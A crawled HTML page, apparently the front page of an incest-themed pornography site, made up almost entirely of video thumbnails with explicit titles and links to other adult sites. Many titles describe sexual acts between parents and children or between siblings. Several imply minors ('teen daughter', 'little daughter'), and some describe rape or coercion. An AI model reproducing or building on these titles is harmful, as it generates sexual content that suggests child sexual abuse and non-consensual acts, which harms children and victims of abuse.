

--- FILE ---
content_type: text/html
request_url: https://incestsex.me/en/?error0_gallery
body_size: 11685
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Sex - Brother Forces Sister, Mom Son XXX, Amateur Incest</title>
        <meta name="description" content="Stimulating incest sex videos with loads of mind-blowing pleasures" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://incestsex.me/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/6GDn83nweBE6Zac2LI3.js" type="text/javascript"></script>
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Incest <i class="la la-play"></i> <span>Sex</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/search/family/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/category/family-porn/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Incest Sex</h1>
            
                
            <div class="filters">
                <a href="/en/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/index/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637888337552/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1051947690" src="/thumbs/552/3824942637888337552_0.jpg" alt="Tiozin leva sarrafo de novinha e gravida" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:23</span>
                            </div>
                            <p>Tiozin leva sarrafo de novinha e gravida</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7349235</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640739688250/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fb889f3a" src="/thumbs/250/3824942640739688250_0.jpg" alt="Daddy make me cum full" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:40</span>
                            </div>
                            <p>Daddy make me cum full</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5562840</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731858281356/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Help me mom, please!!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:27</span>
                            </div>
                            <p>Help me mom, please!!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1138373</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636953883033/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" alt="She gets caught while having some solo fun" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>She gets caught while having some solo fun</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7394390</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11098098359907573378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9a045da878a2de82" src="/thumbs/378/11098098359907573378_0.jpg" alt="insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:54</span>
                            </div>
                            <p>insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1667350</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/91184876512952963/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="143f4297d714283" src="/thumbs/963/91184876512952963_0.jpg" alt="Teen Daughter Sucks Daddy Dick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:42</span>
                            </div>
                            <p>Teen Daughter Sucks Daddy Dick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1158647</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731094617683/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9036a4e53" src="/thumbs/683/2705852731094617683_0.jpg" alt="Mom and Boy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:05</span>
                            </div>
                            <p>Mom and Boy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6749958</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1733862940927758564/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="180feb288b3690e4" src="/thumbs/564/1733862940927758564_0.jpg" alt="My Sexy Daughter" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:36</span>
                            </div>
                            <p>My Sexy Daughter</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 688479</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896903684162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:06</span>
                            </div>
                            <p>Please Daddy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1031516</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15396970878307103981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5ad076fea8774ed" src="/thumbs/981/15396970878307103981_0.jpg" alt="incezt - real dad-daughter when mom s gone - family strokes full porn movies - lois from family guy sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:51</span>
                            </div>
                            <p>incezt - real dad-daughter when mom s gone - family strokes full porn movies - lois from family guy sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 370033</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17165126073005589203/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee36c737fa4b42d3" src="/thumbs/203/17165126073005589203_0.jpg" alt="helped beloved mother" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:00</span>
                            </div>
                            <p>helped beloved mother</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 73304</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637228490947/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102a4000c3" src="/thumbs/947/3824942637228490947_0.jpg" alt="Teen Wants To Be Owned By Her Father" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>Teen Wants To Be Owned By Her Father</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 40</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5461922008738284355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg" alt="xxx incest videos with blowjobs, tits and rough amateur fun." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>xxx incest videos with blowjobs, tits and rough amateur fun.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 856527</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10558360848134637918/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9286d5403375095e" src="/thumbs/918/10558360848134637918_0.jpg" alt="dad comes d. in the morning and takes it out on me !! because he can't find mom, he gets very hard when he's d. !!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:17</span>
                            </div>
                            <p>dad comes d. in the morning and takes it out on me !! because he can't find mom, he gets very hard when he's d. !!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 740022</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16316904070656568787/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e27149cd359c2dd3" src="/thumbs/787/16316904070656568787_0.jpg" alt="dick can be licked and sucked in some films." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:14</span>
                            </div>
                            <p>dick can be licked and sucked in some films.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 638261</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7448085049179915175/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="675ce9e3fd4443a7" src="/thumbs/175/7448085049179915175_0.jpg" alt="Sneaking in on Mom" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:46</span>
                            </div>
                            <p>Sneaking in on Mom</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 156819</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14448380813671410792/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c882f5cc9a742c68" src="/thumbs/792/14448380813671410792_0.jpg" alt="mother wants son dick more videos on www pornseduction com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:27</span>
                            </div>
                            <p>mother wants son dick more videos on www pornseduction com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 137923</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13325000015450316660/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b8ebe8ea48fd9f74" src="/thumbs/660/13325000015450316660_0.jpg" alt="Biracial Sis Punished By Nasty Stepbrother" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>Biracial Sis Punished By Nasty Stepbrother</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 218</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17570763725374955609/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f3d7e483ab4b2059" src="/thumbs/609/17570763725374955609_0.jpg" alt="Perverse Family Strokes" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:49</span>
                            </div>
                            <p>Perverse Family Strokes</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 222978</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16684105520728937466/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e789d9932e2e93fa" src="/thumbs/466/16684105520728937466_0.jpg" alt="Dad Cums 3 times in you daughter" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:45</span>
                            </div>
                            <p>Dad Cums 3 times in you daughter</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 314438</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8322187866109954914/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="737e59c5798ccb62" src="/thumbs/914/8322187866109954914_0.jpg" alt="son loves her mother - MOTHERYES.COM" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:00</span>
                            </div>
                            <p>son loves her mother - MOTHERYES.COM</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 468894</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733457510390/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb990412ff6" src="/thumbs/390/2705852733457510390_0.jpg" alt="French nudist family" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:32</span>
                            </div>
                            <p>French nudist family</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 749212</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895462110795/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75150aaf64b" src="/thumbs/795/1892856895462110795_0.jpg" alt="daughter sucks cock of not her dad" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:51</span>
                            </div>
                            <p>daughter sucks cock of not her dad</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 241997</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17345610838302027192/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f0b7fd280d286db8" src="/thumbs/192/17345610838302027192_0.jpg" alt="incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:27</span>
                            </div>
                            <p>incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 599449</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639096550973/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:07</span>
                            </div>
                            <p>Real homemade teens brother sister</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5604461</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13477154700623525911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bb0878cb91a6b817" src="/thumbs/911/13477154700623525911_0.jpg" alt="horny mother in law seduces him" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:15</span>
                            </div>
                            <p>horny mother in law seduces him</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 287</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637250995085/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102b97638d" src="/thumbs/85/3824942637250995085_0.jpg" alt="Dad inserts his dark cock inside DAUGHTER" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:19</span>
                            </div>
                            <p>Dad inserts his dark cock inside DAUGHTER</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 366227</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640175365509/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>sister brother fun on cam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4675751</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639027680100/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" alt="Handicap teen fucked by older  couple" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:13</span>
                            </div>
                            <p>Handicap teen fucked by older  couple</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 200985</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5018081093504982620/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="45a3ce2ae877de5c" src="/thumbs/620/5018081093504982620_0.jpg" alt="insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:43</span>
                            </div>
                            <p>insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 143551</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8010473018803564238/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" alt="my daughters and i worship my nephews dick 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:20</span>
                            </div>
                            <p>my daughters and i worship my nephews dick 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 151639</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2787078802200694321/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg" alt="rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 212429</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734646410476/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg" alt="Dad is Gone For The Weekend Part 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:17</span>
                            </div>
                            <p>Dad is Gone For The Weekend Part 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 174354</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637185648721/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" alt="Hot StepSis Gets Pounded By her Brother (tubewild.com)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:36</span>
                            </div>
                            <p>Hot StepSis Gets Pounded By her Brother (tubewild.com)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4646322</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2376944393086378510/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="20fc9a54f8c5220e" src="/thumbs/510/2376944393086378510_0.jpg" alt="Church m. Sucks The Demons Out Sons Posseses Cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:48</span>
                            </div>
                            <p>Church m. Sucks The Demons Out Sons Posseses Cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 131198</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11705782401757808024/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a2734b1312cb0598" src="/thumbs/24/11705782401757808024_0.jpg" alt="incezt - real father and daughter video incezt - family guy free porn - online incest porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:10</span>
                            </div>
                            <p>incezt - real father and daughter video incezt - family guy free porn - online incest porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 240546</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17667156091610393532/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f52e58dc57d0ebbc" src="/thumbs/532/17667156091610393532_0.jpg" alt="amateur homemade incest brings a brand new level of naughty to porn. experiencing real incest that'll make you sweat is what you'll get!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:01</span>
                            </div>
                            <p>amateur homemade incest brings a brand new level of naughty to porn. experiencing real incest that'll make you sweat is what you'll get!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 156963</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1418581872754464863/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13afd0b28256985f" src="/thumbs/863/1418581872754464863_0.jpg" alt="Boy fucks his mom (real private homemade video)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:39</span>
                            </div>
                            <p>Boy fucks his mom (real private homemade video)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 110896</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2939673064196128694/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="28cbd113ab31bfb6" src="/thumbs/694/2939673064196128694_0.jpg" alt="real incestuous family porn with taboo sex passion--boobs and tits, all kinds of delicious." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:20</span>
                            </div>
                            <p>real incestuous family porn with taboo sex passion--boobs and tits, all kinds of delicious.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 163</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11816364939031880383/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a3fc294e676022bf" src="/thumbs/383/11816364939031880383_0.jpg" alt="21 Dirty Questions With Daddy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:02</span>
                            </div>
                            <p>21 Dirty Questions With Daddy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 139</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14193727980754062799/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c4fa40659b5e4dcf" src="/thumbs/799/14193727980754062799_0.jpg" alt="Petite daughter begs dad to cum in her ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:48</span>
                            </div>
                            <p>Petite daughter begs dad to cum in her ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 284258</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:10</span>
                            </div>
                            <p>Master Film 1807</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3167421</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1733862939969763967/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="180feb28521cba7f" src="/thumbs/967/1733862939969763967_0.jpg" alt="My Sexy Daughter" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:12</span>
                            </div>
                            <p>My Sexy Daughter</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 154732</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17690034405374651921/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 36:49</span>
                            </div>
                            <p>Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 375040</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7653078102072756059/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a3531fc705e075b" src="/thumbs/59/7653078102072756059_0.jpg" alt="hot oral sex between family members in russian taboo porn." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>hot oral sex between family members in russian taboo porn.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 78</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1430953893023477158/" class="trd">
                            <div class="pic rectangle-ratio">
